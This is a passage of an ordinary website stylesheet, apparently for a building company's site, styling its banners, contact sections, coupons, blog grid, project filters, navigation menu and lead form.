  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #001433; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container { position: relative; display: inline-block; padding: 1.5rem 1rem 2rem 0.75rem; margin: 2rem 0 0 0; }

.sub-banner #sub-banner-container::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.sub-banner #sub-banner-container .leed-badge { max-width: 3.5rem; float: right; margin-left: 0.75rem; margin-bottom: 0.75rem; }

.sub-banner #sub-banner-container > * { position: relative; display: inline-block; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.4rem; font-weight: 600; margin: 0; }

.sub-banner #sub-banner-container > * span { position: relative; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container { margin: 3rem 0 0 0; }
  .sub-banner #sub-banner-container > * { color: #fff; font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner #sub-banner-container { margin: 5rem 0 0 0; padding: 1.5rem 2rem 2rem 0.75rem; }
  .sub-banner #sub-banner-container > * { font-size: 1.8rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container { padding: 1.5rem 2rem 2rem 0; } }

.leadership-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.local-contact { padding: 1.5rem 0; background: #F7F7F7; text-align: center; }

.local-contact .local-contact-heading { margin-bottom: 1.25rem; }

.local-contact .local-image { padding: 1.5rem 1rem; background: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 1rem; }

.local-contact .local-details { text-align: left; }

.local-contact .local-details h2 { margin-bottom: 1rem; }

.local-contact .local-details h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.local-contact .local-details h2 a:hover, .local-contact .local-details h2 a:focus { color: #E29926; }

.local-contact .local-details h3 { margin-bottom: 0.25rem; }

.local-contact .local-details h4 { font-weight: 300; }

.local-contact .local-details p { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .local-contact { padding: 4rem 0; }
  .local-contact .local-contact-heading { margin-bottom: 2.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 1) { padding-right: 1.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 2) { padding-left: 1.5rem; } }

.contact-page .content-text a { text-decoration: none; color: inherit; -webkit-transition: .25s ease; transition: .25s ease; }

.contact-page .content-text a:hover, .contact-page .content-text a:focus { color: #E29926; }

@media screen and (max-width: 63.99875em) { .contact-page .content-text { text-align: center; } }

.rep-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 2px; }

@media screen and (max-width: 39.99875em) { .rep-image { margin-bottom: 1rem; } }

.additional-content-area h3 { margin-bottom: 0.5rem; }

.additional-content-area h2 { font-weight: 700; }

.additional-content-area h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.additional-content-area h2 a:hover, .additional-content-area h2 a:focus { color: #E29926; }

.cei-vendors { padding: 0 0 1.5rem; }

.cei-vendors h3 { margin-bottom: 0.5rem; }

.cei-vendors h2 { font-weight: 700; }

.cei-vendors h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.cei-vendors h2 a:hover, .cei-vendors h2 a:focus { color: #E29926; }

.cei-vendors .contact-rep-logo { position: relative; display: inline-block; }

.cei-vendors .contact-rep-logo .map-key-indicator { height: 1.8rem; width: 1.8rem; position: absolute; top: 0; left: 0; pointer-events: none; }

@media screen and (max-width: 39.99875em) { .cei-vendors { text-align: center; } }

@media print, screen and (min-width: 64em) { .cei-vendors { padding: 0 0 3rem; } }

@media print, screen and (min-width: 40em) { .vendor-contact > *:last-child { margin-bottom: 0.75rem; } }

.corporate-office { max-width: 27.5rem; width: 100%; }

@media print, screen and (min-width: 64em) { .corporate-office.noframe, .corporate-office.picframe, .corporate-office.innerframe { margin-left: 0; } }

.accordion-wrap { margin: 0 0 1.5rem 0; border: 1px solid #003B99; }

.accordion-click { position: relative; padding: 1rem 2.75rem 1rem 1.5rem; background: #fff; color: #003B99; font-size: 1rem; line-height: 1.2; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #003B99; top: calc(50% - 1px); right: 1.5rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #003B99; -webkit-transition: 0.3s; transition: 0.3s; color: #fff; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #fff; }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.2rem; } }

.accordion-slide { font-size: 16px; background: #fff; padding: 1.5rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .accordion-slide { font-size: 20px; } }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #003B99; font-size: 1.2rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: 700; font-size: 3rem; color: #003B99; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.2rem; color: #003B99; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: 700; color: #003B99; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #003B99; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.filter-projects:not(:first-child) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .filter-projects:not(:first-child) { margin-top: 3rem; } }

.project-list-content .content-text > h1 + .filter-projects, .project-list-content .sub-banner #sub-banner-container.content-text > * + .filter-projects, .sub-banner .project-list-content #sub-banner-container.content-text > * + .filter-projects { margin-top: 0; }

@media screen and (max-width: 39.99875em) { .project-list-content > .content-text > .row { display: none; } }

@media screen and (min-width: 90em) { .project-list-content .content-text > h1:first-child, .project-list-content .sub-banner #sub-banner-container.content-text > :first-child, .sub-banner .project-list-content #sub-banner-container.content-text > :first-child, .filter-projects { margin: 0 -0.75rem; } }

.filter-row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.filter-row .select-wrap { position: relative; margin-bottom: 0.5rem; -webkit-box-flex: 0; -ms-flex: 0 0 calc(100% - 70px); flex: 0 0 calc(100% - 70px); }

.filter-row .select-wrap.is-selected select { border-color: #E29926; }

.filter-row .select-wrap.is-selected::before { content: ""; background: #E29926; }

.filter-row .select-wrap.is-selected::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row .select-wrap::before { content: ""; background: #EBEBEB; position: absolute; height: 3rem; width: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; right: 0; pointer-events: none; }

.filter-row .select-wrap::after { content: ""; pointer-events: none; right: 0.95rem; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); position: absolute; -webkit-transition: .25s ease-out; transition: .25s ease-out; display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #AAAAAA transparent transparent; }

.filter-row .select-wrap:hover { cursor: pointer; }

.filter-row .select-wrap:hover::before, .filter-row .select-wrap:focus::before { background: #aaa; }

.filter-row .select-wrap:hover::after, .filter-row .select-wrap:focus::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row select { height: 3rem; margin-bottom: 0; padding-right: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-row .seperator { font-size: 1.1rem; margin: 0 0.75rem; padding-top: 0.5rem; }

@media print, screen and (min-width: 40em) { .filter-row .select-wrap { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 70px); flex: 0 0 calc(50% - 70px); } }

@media print, screen and (min-width: 64em) { .filter-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }
  .filter-row .select-wrap { margin-bottom: 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .filter-row .seperator { font-size: 1.4rem; padding-top: 0; margin: 0 1.5rem; } }

.filter-search-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; margin-bottom: 1.5rem; }

.filter-search-bar input[type="text"] { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-bottom: 0; height: 3rem; border-color: #cacaca; border-right: 0; }

.filter-search-bar input[type="button"] { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding: 0 0.75rem; border: 0; color: #AAAAAA; background-color: #EBEBEB; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-search-bar input[type="button"]:hover { cursor: pointer; }

.filter-search-bar input[type="button"]:hover, .filter-search-bar input[type="button"]:focus { background-color: #aaa; color: #fff; }

.clear-all-filter { color: #E29926; text-decoration: underline; margin-bottom: 1.5rem; display: inline-block; }

@media print, screen and (min-width: 64em) { .clear-all-filter { margin-bottom: 2.5rem; } }

.projects-list > .row:first-child { margin-bottom: 1.5rem; }

.projects-list article { color: #E29926; padding-bottom: 0; margin-bottom: 0; }

.projects-list article a { position: relative; text-decoration: none; display: block; height: 100%; width: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; border: thin solid #E7E7E7; }

@media screen and (max-width: 39.99875em) { .projects-list article a { max-width: 14rem; margin-left: auto; margin-right: auto; } }

.projects-list article a::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list article a:hover, .projects-list article a:focus { color: #E29926; }

.projects-list article a:hover::after, .projects-list article a:focus::after { outline: 2px solid #E29926; }

.projects-list article a:hover img, .projects-list article a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

.projects-list .thumbnail { width: 100%; height: 0; position: relative; padding-bottom: 60%; overflow: hidden; margin-bottom: 0; background: #003B99; }

.projects-list .thumbnail img { min-height: 100%; min-width: 100%; max-width: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list .project-header { font-size: 1rem; font-weight: 600; padding: 1rem; }

@media print, screen and (min-width: 64em) { .projects-list > .row:first-child { margin-bottom: 3rem; }
  .projects-list .project-header { padding: 1rem 1.5rem; } }

.leed-project .thumbnail::after { content: ""; position: absolute; background: url("/images/leed-cert-badge.png") center/contain no-repeat; width: 16.7464114832536%; height: 16.7464114832536%; top: 7.177033492823%; right: 7.177033492823%; }

article[class*='project-id'] { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }

.gallery-img-slider { margin-top: 2rem; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gallery-img-slider { min-height: 20rem; } }

#project-modal .project-links [aria-hidden="true"] { display: none; }

#project-modal .project-links a:not(.last-child)::after { content: ","; }

#project-modal .project-links .case-study-link[href=""] { display: none; }

#project-modal .project-links .individual-projects { display: inline-block; margin-bottom: 1rem; }

#project-modal .project-links .case-study-wrapper { float: right; padding-left: 1rem; }

#project-modal .project-links .case-study-wrapper a::after { content: none; }

.articles-list article, .articles-primary.projects { margin-bottom: 0; border: 0; }

@media print, screen and (min-width: 40em) { .project-content { max-width: 85%; width: 100%; margin: 0 auto; } }

.full-project h2 { font-weight: 700; }

.full-project .dark-box h2 { font-weight: 600; }

.full-project h3 { font-weight: 400; }

.full-project .gold-ribbon { margin-top: 0; }

.full-project .gold-ribbon-row { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-project .gold-ribbon-row .noframe, .full-project .gold-ribbon-row .picframe, .full-project .gold-ribbon-row .innerframe { width: 100%; } }

.project-videos { margin-bottom: 1.5rem; }

.fancy-video { display: inline-block; position: relative; overflow: hidden; }

.fancy-video img { width: 100%; }

.fancy-video::after, .fancy-video::before { pointer-events: none; -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.fancy-video::before { content: ""; background: rgba(51, 51, 51, 0.7); width: 100%; height: 100%; }

.fancy-video::after { content: url("/images/video_play_button.png"); }

.fancy-video:hover::before, .fancy-video:focus::before { background: rgba(0, 59, 153, 0.7); }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #003B99; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button { color: #fff; }

.title-bar button:hover, .title-bar button:focus { color: #E29926; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: rgba(51, 51, 51, 0); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(51, 51, 51, 0); }

.top-bar li { background: rgba(51, 51, 51, 0); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; text-align: right; }

.top-bar li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-size: 0.9rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding-top: 0; padding-bottom: 0; }

.top-bar li a span { padding: 0.9rem 0; position: relative; display: inline-block; }

.top-bar li a span::before { content: ""; width: 0; border-bottom: 0.25rem solid #E29926; position: absolute; left: 50%; bottom: 0.1rem; opacity: 0; -webkit-transform: translateX(-50%); transform: translateX(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.top-bar li a:hover, .top-bar li a:focus { color: #E29926; }

.top-bar li a:hover span::before, .top-bar li a:focus span::before { width: 1rem; opacity: 1; }

.top-bar li li a { white-space: initial; }

.top-bar li.active > a { color: #E29926; }

.top-bar li.active > a span::before { width: 100%; opacity: 1; }

.top-bar li.active > a:hover span::before, .top-bar li.active > a:focus span::before { border-color: #fff; }

.top-bar li.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; background: #003B99; }

.top-bar .is-drilldown .menu li a { background: #003B99; }

.top-bar .js-drilldown-back a { display: block; padding: 0.9rem 0; }

.top-bar .drilldown { background: rgba(51, 51, 51, 0); }

@media print, screen and (min-width: 64em) { .top-bar { position: static; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: calc(100% + 12px); }
  .top-bar .menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fff; }
  .top-bar ul.menu .submenu > li.active > a { color: #E29926; }
  .top-bar ul.menu .submenu > li > a { color: #003B99; }
  .top-bar ul.menu .submenu > li > a:hover, .top-bar ul.menu .submenu > li > a:focus { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { left: 0; right: auto; }
  .top-bar ul.menu.menu-top { position: static; }
  .top-bar ul.menu.menu-top > li.np-3279 { position: static; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active { left: 0; display: -webkit-box; display: -ms-flexbox; display: flex; width: 100vw !important; max-width: 63rem !important; right: auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; height: 20rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li { padding: 0 0; margin: 0 2rem 0 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li:nth-child(2) { margin-left: 2rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a { font-weight: 700; font-size: 0.8rem; padding: 0.6rem 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a span { padding: 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a::before { content: "keyboard_arrow_right"; font-family: 'Material Icons'; left: 0; position: relative; font-style: normal; line-height: 1; letter-spacing: normal; vertical-align: top; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul { display: block; top: 7.5rem; left: 0; width: 100%; border: 0; border-top: thin solid #ccc; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li a span { padding: 0.25rem 0 0.5rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li:nth-child(2) a span { padding-top: 0.75rem; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image { margin-top: 0.5rem; height: 5rem; width: 100%; overflow: hidden; position: relative; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu li.active > a { color: #E29926; background: transparent; }
  .top-bar ul.menu li.active > a span::before { width: 100%; opacity: 1; }
  .top-bar ul.menu li.active > a:hover span::before, .top-bar ul.menu li.active > a:focus span::before { border-color: #E29926; }
  .top-bar ul.menu.menu-top { padding-left: 4rem; }
  .top-bar ul.menu.menu-top > li > a { color: #003B99; padding: 0 0.3rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li > a:hover, .top-bar ul.menu.menu-top > li > a:focus { color: #E29926; }
  .top-bar ul.menu.menu-top > li > a:hover span::before, .top-bar ul.menu.menu-top > li > a:focus span::before { opacity: 1; }
  .top-bar ul.menu.menu-top > li.active > a { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #003B99; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { font-size: 0.9rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(17, 17, 17, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #003B99; background-color: rgba(17, 17, 17, 0); }

.form-container { height: 100%; width: 100%; text-align: left; color: #fff; max-width: 28rem; margin: 0 auto; }

.form-container .lead-head { padding: 0 0 1rem 0; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; }

.form-container .lead-message { text-align: center; font-size: 1rem; font-weight: 600; margin-bottom: 1rem; }

.form-container .lead-message a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #E29926; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1rem 0; font-size: 1.5rem; }
  .form-container .lead-message { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.6rem; }
  .form-container .lead-message { font-size: 1.2rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.75rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form :-moz-placeholder, form ::-moz-placeholder, form :-ms-input-placeholder, form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder:focus, form ::-moz-placeholder:focus, form :-ms-input-placeholder:focus, form ::-webkit-input-placeholder:focus { color: #003B99; }

form select[data-selected=""] { color: #bbbaba; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.5rem 0; font-size: 1rem; font-weight: 600; background-color: rgba(17, 17, 17, 0); color: #fff; border-radius: 0; border: 0; border-bottom: 2px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form input[type="text"].form_text:focus, form input[type="email"].form_text:focus, form input[type="url"]:focus, form textarea.form_textarea:focus, form select:focus { background: #fff; color: #003B99; padding-left: 0.2rem; }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; background: transparent; color: #fff; }

form select:active, form select:focus { color: #003B99; background: #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select, form select.form_text { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 1em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; margin-top: 1rem; margin-left: auto; margin-right: auto; text-align: center; }

form .fm-submit-container span { display: inline-block; position: relative; margin-top: 1rem; }

form .fm-submit-container span > input { color: #fff; }

form .fm-submit-container span::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; pointer-events: none; }

form .fm-submit-container span:hover::before, form .fm-submit-container span:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

form .fm-submit-container span:hover input, form .fm-submit-container span:focus input { color: #003B99; background-color: #fff; }

form input[type="submit"].buttons { padding: 1rem 1.2rem; background-color: #E29926; color: #fff; font-weight: 400; font-size: 1.2rem; border: thin solid #fff; border-radius: 0; text-transform: normal; margin-bottom: 0; -webkit-transition: .25s ease; transition: .25s ease; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.75rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

